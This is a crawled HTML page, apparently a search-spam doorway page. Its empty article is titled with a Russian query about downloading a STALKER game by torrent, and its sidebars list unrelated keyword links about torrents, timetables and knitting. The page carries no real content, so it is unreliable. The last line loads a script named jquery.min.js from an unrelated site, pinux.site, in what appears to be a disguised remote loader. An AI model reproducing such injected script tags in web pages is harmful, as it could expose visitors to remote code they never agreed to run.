

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iiboofuqui.infler.de/j8ux2-skachat-cherez-torrent-stalker-naemnyy-prizrak-1.html
body_size: 1850
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать через торрент сталкер наемный призрак 1 - iiboofuqui.infler.de</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iiboofuqui.infler.de</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать через торрент сталкер наемный призрак 1</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="j8ux2-kapkan-serial-torrent.html">Капкан сериал торрент</a></li>
                                <li><a href="j8ux2-skachat-igru-besplatno-mirrors-edge.html">Скачать игру бесплатно mirrors edge</a></li>
                                <li><a href="j8ux2-moskva-anapa-aviabilety-raspisanie-domodedovo.html">Москва анапа авиабилеты расписание домодедово</a></li>
                                <li><a href="j8ux2-skachat-pesnyu-velikolepnaya-semerka-i-vratar.html">Скачать песню великолепная семерка и вратарь</a></li>
                                <li><a href="j8ux2-proshivka-dd-wrt-otzyvy.html">Прошивка dd wrt отзывы</a></li>
                                <li><a href="j8ux2-skachat-muzyku-lolita-pomada.html">Скачать музыку лолита помада</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j8ux2-nhl-2014-skachat-torrent-pc-mehaniki.html">Nhl 2014 скачать торрент pc механики</a></li>
                                            <li><a href="j8ux2-priklyucheniya-kayu.html">Приключения каю</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j8ux2-chazhemto-tomsk-raspisanie-avtobusov.html">Чажемто томск расписание автобусов</a></li>
                                            <li><a href="j8ux2-dogovor-distribyucii-produktov-pitaniya.html">Договор дистрибьюции продуктов питания</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j8ux2-skachat-te-launcher-maynkraft.html">Скачать te launcher майнкрафт</a></li>
                                            <li><a href="j8ux2-kniga-devyatnadcat-minut-skachat.html">Книга девятнадцать минут скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j8ux2-sharf-kapyushon-kryuchkom-shema-vyazaniya.html">Шарф капюшон крючком схема вязания</a></li>
                                            <li><a href="j8ux2-prima-tv-krasnoyarsk-spravochnik.html">Прима тв красноярск справочник</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
